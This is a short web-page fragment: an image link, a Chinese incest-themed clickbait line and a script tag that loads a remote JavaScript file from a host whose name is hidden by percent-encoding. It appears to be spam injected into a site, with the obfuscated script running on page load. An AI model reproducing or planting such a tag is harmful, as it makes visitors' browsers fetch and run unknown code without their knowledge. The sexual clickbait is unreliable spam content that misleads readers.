 半夜睡不着偷偷钻进小姨被窝<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>